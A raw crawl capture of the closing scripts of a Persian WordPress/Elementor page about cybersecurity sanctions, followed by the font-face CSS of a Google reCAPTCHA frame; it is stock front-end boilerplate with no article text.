,"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdeliacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef4abe6e31"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1427,"title":"%D9%86%D9%82%D8%B4%20%D8%AA%D8%AD%D8%B1%DB%8C%D9%85%E2%80%8C%D9%87%D8%A7%DB%8C%20%DB%8C%DA%A9%D8%AC%D8%A7%D9%86%D8%A8%D9%87%20%D8%B3%D8%A7%DB%8C%D8%A8%D8%B1%DB%8C%20%D8%AF%D8%B1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%E2%80%8C%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C%20%D8%AC%D9%87%D8%A7%D9%86%DB%8C%20%D8%A7%D9%85%D9%86%DB%8C%D8%AA%20%D8%B3%D8%A7%DB%8C%D8%A8%D8%B1%DB%8C%20%DA%86%DB%8C%D8%B3%D8%AA%D8%9F%20%E2%80%93%20%D8%A7%DA%A9%D8%A7%D8%AF%D9%85%DB%8C%20%D8%A8%DB%8C%DA%AF%D8%AF%D9%84%DB%8C","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://bigdeliacademy.com/1401/05/20/cybersecurity_sanctions_aminraoufi/?nocache=1768471822&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bigdeliacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bigdeliacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l&co=aHR0cHM6Ly9iaWdkZWxpYWNhZGVteS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=holx8poof1ag
body_size: 48865
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
